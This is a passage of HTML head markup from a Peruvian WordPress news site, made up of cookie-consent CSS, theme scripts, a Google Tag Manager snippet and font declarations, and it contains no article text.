.moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infoandes.pe/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://infoandes.pe/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="nb-jquery" src="https://infoandes.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infoandes.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infoandes.pe/wp-json/wp/v2/posts/8462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infoandes.pe/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://infoandes.pe/?p=8462' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infoandes.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfoandes.pe%2Fgerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infoandes.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfoandes.pe%2Fgerente-de-infraestructura-anthony-avila-no-cumple-requisitos-para-seguir-en-su-cargo%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBVVP6R');</script>
<!-- End Google Tag Manager -->
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c89b4c49c9","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":"true"},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/infoandes.pe\/wp-admin\/","wpRestNonce":"c89b4c49c9","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/infoandes.pe\/wp-admin\/","wpRestNonce":"c89b4c49c9","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":459};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/infoandes.pe\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#016ca2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="2ead524fa0";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #016ca2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #016ca2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #016ca2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #016ca2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #016ca2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #016ca2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #016ca2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #016ca2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #016ca2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #016ca2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #016ca2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(1, 108, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    body, p {
    	font-family:MajritTx-Roman;
	font-size:21px;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #016ca2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #016ca2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #016ca2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #016ca2;
    }
    
    


    
    .td_module_wrap .td-post-author-name a {
        font-family:MajritTx-Roman;
	
    }
    
    .td-post-date .entry-date {
        font-family:MajritTx-Roman;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:MajritTx-Bold;
	
	}

                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
